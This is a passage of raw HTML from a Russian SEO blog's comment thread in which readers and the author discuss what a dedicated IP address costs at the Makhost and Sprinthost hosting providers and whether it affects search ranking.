         <li class="comment byuser comment-author-maxims2000 bypostauthor odd alt depth-2" id="li-comment-46487">
             <div id="comment-46487" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>На Макхосте цены взлетели после этого кризиса, когда рубль обвалился. Так как не планирую переходит на другой хостинг, то пока мирюсь с ценами. )) Ты Виталий не думаешь, чтобы перейти на VPS?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46487', '46487', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-46491">
             <div id="comment-46491" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/1a4669bee7a9d2e71bad7bf781d07cfd?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a4669bee7a9d2e71bad7bf781d07cfd?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://demeneff.ru/" onclick="GoTo('http://demeneff.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Некоторые хостеры предоставляют IP бесплатно. Работал с таким хостером раньше, но вот такие классные условия предоставлял за копейки в итоге разорилась контора и закрылись</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46491', '46491', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment odd alt depth-2" id="li-comment-46495">
             <div id="comment-46495" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Александр, ну а Вы когда размещали свой сайт на том хостинге пользовались выделенным IP адресом или нет?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46495', '46495', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even depth-2" id="li-comment-51178">
             <div id="comment-51178" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/f83b3d17821f3a3e1dbf1d5fedd6447d?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f83b3d17821f3a3e1dbf1d5fedd6447d?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Леонид</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Не верю, что есть хостеры, которые всем желающим давали выделенный ip бесплатно. Количество ip в мире ограничено.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51178', '51178', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-46493">
             <div id="comment-46493" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/bfb3e54c215a768249e8c2d856f10b95?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfb3e54c215a768249e8c2d856f10b95?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Anatoliy</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Интересно, влияет ли выделенный IP на SEO ранжирование... ? Т.е. смотрит ли поисковик на то, есть ли соседи на IP и если их нету, то это лучше (я не говорю про бан или фильтр по IP, а вообще про ранжирование).</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46493', '46493', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-46503">
             <div id="comment-46503" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/8e9c8a20b555aaf93f04e1f0dc5f879a?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e9c8a20b555aaf93f04e1f0dc5f879a?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://krochka.ru" onclick="GoTo('http://krochka.ru')">геннадий</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Да, цены Макхосте за выделеный сервер действительно завышены.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46503', '46503', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment odd alt depth-2" id="li-comment-46505">
             <div id="comment-46505" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Геннадий, ну я бы не сказал, что цена на выделенный IP адрес на макхосте завышена. Правильно сказать, что она просто соответствует общей картине всех цен на услуги этой хостинг компании. А Вы я смотрю спринтхостом пользуетесь? На сколько я знаю Ваш хостинг в разы дешевле макхоста. Но он в разы и хуже. Много видел блогов на этом хостинге и их работой не очень был доволен. Ну а выделенный IP на спринтхосте наверное минимум раза в два дешевле. Вы смотрели цены вашего хостинга?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46505', '46505', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment even depth-3" id="li-comment-46506">
             <div id="comment-46506" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/ac02ca4a127a1e503fb6ff118ab6e78b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac02ca4a127a1e503fb6ff118ab6e78b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://www.blog-travuscka.ru/" onclick="GoTo('http://www.blog-travuscka.ru/')">Нина</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Александр, отвечу за Геннадия, судя по комментариям на Макхосте отдельный IP стоит 150р. Я на спринхосте тоже плачу за отдельный IP 150р, поэтому тут одинаково. А что хуже несказала бы, наверно зависит от тарифа и настроек. У меня особенно после смены шаблона в разы стала повышаться нагрузка, блог отключался. А потом тех поддержка проверила, выяснила причину, оказывается ошибок в шаблоне была куча. Программист устранил, сделали еще одну настройку на персональном сервере, где производится кеширование. И нагрузка моментально опустилась. По тарифу теперь даже на &frac14; занято обьема... </p><p>Я лично считаю все там хорошо, три года уже на этом сервере. Знаю блоги с 20т-30т посещаемостью пользующиеся таким же тарифом как у меня. И тоже не собираются оттуда уходить. Поэтому тут все наверно индивидуально))</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46506', '46506', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment odd alt depth-3" id="li-comment-46511">
             <div id="comment-46511" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Нина, я с вами соглашусь, спорить не буду. Сам лично ещё не пользовался услугами спринхоста. Ну и то что многое зависит от того как автор ведёт свой блог, тоже верно. Кто то может хорошо настроить и оптимизировать свой сайт, и он у него просто &laquo;летает&raquo;. А у кого то всё наоборот.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46511', '46511', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-even depth-1" id="li-comment-46530">
             <div id="comment-46530" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/84bc42aaa363c261539df77a6695adae?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/84bc42aaa363c261539df77a6695adae?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://babushkababunya.com/" onclick="GoTo('http://babushkababunya.com/')">Ирина</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Думаю, что полезно добавить в статье уточняющую информацию о том, что 150 руб/мес.&nbsp;&mdash; это плюс к оплате хостинга, т. к. выделенный IP&nbsp;&mdash; услуга дополнительная.</p><p>Например, те кто платит по тарифу 89 руб., будут платить 89+150=239 руб/мес.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46530', '46530', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment odd alt depth-2" id="li-comment-46531">
             <div id="comment-46531" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/292bc62349e75f097ef466176a5e8fb5?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Александр</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Ирина, внимательно смотрите на картинки.  Там написано, что 150 рублей это именно в месяц. Так, что я считаю, что уточнений в статью ни каких вносить не нужно. Только 150 рублей это цена на макхосте. На вашем хостинге эта цена может быть совсем другой.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46531', '46531', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment even depth-3" id="li-comment-46532">
             <div id="comment-46532" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/84bc42aaa363c261539df77a6695adae?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/84bc42aaa363c261539df77a6695adae?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://babushkababunya.com/" onclick="GoTo('http://babushkababunya.com/')">Ирина</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>На Sprinthost такая же цена. Я уточнила, поддержка ответила, что в месяц надо будет платить 150 рублей плюс то, что положено по тарифу. </p><p>А на макхосте только 150 рублей и всё?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46532', '46532', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment byuser comment-author-maxims2000 bypostauthor odd alt depth-3" id="li-comment-46533">
             <div id="comment-46533" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>И еще + то что по тарифу.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-46533', '46533', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment even thread-odd thread-alt depth-1" id="li-comment-47415">
             <div id="comment-47415" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/1a8cdcd8297f0b6983a85fc05fb38903?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a8cdcd8297f0b6983a85fc05fb38903?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Дмитрий</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>а если ты к примеру с макхоста переедешь то как же ты айпишник то с собой прихватишь? выходит что опять айпи поменяется у сайта при переезде к другому хостеру.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/18.png"  alt="[:-|]" title="[:-|]"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-47415', '47415', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor odd alt depth-2" id="li-comment-47423">
             <div id="comment-47423" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Ну и что, главное что он выделенный и не будет с вами соседей.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-47423', '47423', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment even depth-3" id="li-comment-47432">
             <div id="comment-47432" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/1a8cdcd8297f0b6983a85fc05fb38903?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a8cdcd8297f0b6983a85fc05fb38903?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Дмитрий</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Как ну и что, поисковики то привыкли к одному айпи а ты его сменишь при переезде и не известно как они отнесутся к этому.  <img src="https://seoslim.ru/wp-content/plugins/qipsmiles/smiles/1.png"  alt=";-)" title=";-)"/> </p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-47432', '47432', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment byuser comment-author-maxims2000 bypostauthor odd alt depth-3" id="li-comment-47435">
             <div id="comment-47435" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Если айпи и влияет на ранжирование сайта, то его значение ничтожно. Поисковые системы учитывают сотни факторов качественной площадки, куда важнее IP адреса.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-47435', '47435', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->

         <li class="comment even depth-3" id="li-comment-51748">
             <div id="comment-51748" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/f83b3d17821f3a3e1dbf1d5fedd6447d?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f83b3d17821f3a3e1dbf1d5fedd6447d?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Леонид</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Дмитрий, при переезде сайта на другой IP, будет изменена запись связки имени сайта с его IP. На это уходит максимум несколько суток, в идеале пол-дня.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51748', '51748', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-50276">
             <div id="comment-50276" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/f8d4894449c1697401424507e8fa33cf?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8d4894449c1697401424507e8fa33cf?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Евгений</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Максим, здравствуйте. Тоже хочу заказать выделенный IP.</p><p>Так как же выделенный IP отразился на продвижении блога уже можете сказать?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-50276', '50276', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-50277">
             <div id="comment-50277" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Ничего не могу сказать, потому что этот фактор нереально проверить. Если IP дает плюс в продвижении, то очень маленький.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-50277', '50277', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-51180">
             <div id="comment-51180" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/f83b3d17821f3a3e1dbf1d5fedd6447d?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/f83b3d17821f3a3e1dbf1d5fedd6447d?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator">Леонид</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>Узнал ваш ip командой ping. Полученный ip не совпал с ip на скриншотах. Проверил по bing, увидел ваш сайт. Вы сменили себе ip?</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51180', '51180', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
<ul class="children">

         <li class="comment byuser comment-author-maxims2000 bypostauthor even depth-2" id="li-comment-51183">
             <div id="comment-51183" class="comment-wrap administrator" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7838ecaa3616869b6ee0fde2827c7910?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                            <span class="com-author" itemprop="creator">Максим Войтик</span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
		       <span itemprop="text"><p>IP адрес имеет свойство меняться. Тем более за столько времени.</p></span>
		  </div>

		  <div class="reply">
		       <span style="font-size: 14px; padding: 1px 0 0 31px; background: url(/wp-content/themes/seoslim/images/reply.png) no-repeat 0 0; cursor:pointer; text-decoration: underline; color: #0779b3;" class="comment-reply-link" onclick="return addComment.moveForm('comment-51183', '51183', 'respond', '6117')">Ответить</span>		  </div>
	     </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

         <li class="comment odd alt thread-even depth-1" id="li-comment-53560">
             <div id="comment-53560" class="comment-wrap" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/Comment">

	          <div class="comment-author">
		       <img alt='' src='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/c448740ce7da2d1fbbcd29c60a74da0c?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />		       <div class="comment-intro">
                                                                         <span class="com-author" itemprop="creator"><span class="spanlink" title="http://seosprint25.ru/" onclick="GoTo('http://seosprint25.ru/')">Александр</span></span>                              
                            <span class="comment_permalink">
                            </span>
                       </div>
		  </div>

		  <div class="comment_text">
